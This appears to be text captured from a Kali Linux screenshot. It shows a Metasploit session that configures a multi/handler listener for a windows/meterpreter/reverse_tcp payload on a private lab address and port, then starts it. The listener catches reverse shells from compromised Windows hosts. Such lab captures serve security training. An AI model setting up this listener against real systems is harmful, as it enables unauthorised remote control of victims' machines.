 1 2 3 4 13:51
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
use multi/handlermsf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.44.129
LHOST => 192.168.44.129
msf6 exploit(multi/handler) > set LPORT 55555
LPORT => 55555
msf6 exploit(multi/handler) > exploit